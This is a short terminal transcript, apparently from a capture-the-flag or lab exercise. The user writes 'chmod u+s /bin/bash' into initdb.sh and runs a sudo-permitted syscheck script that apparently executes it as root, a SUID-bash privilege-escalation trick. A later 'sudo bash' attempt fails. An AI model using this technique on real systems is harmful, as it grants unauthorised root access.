 dvir@headless:~$ echo "chmod u+s /bin/bash" > initdb.sh
echo "chmod u+s /bin/bash" > initdb.sh
dvir@headless:~$ cat initdb.sh
cat initdb.sh
chmod u+s /bin/bash
dvir@headless:~$ sudo syscheck
sudo syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.07, 0.06, 0.02
Database service is not running. Starting it...
dvir@headless:~$ sudo bash
sudo bash
sudo: a terminal is required to read the password; either use the -S option
ard input or configure an askpass helper
sudo: a password is required
dvir@headless:~$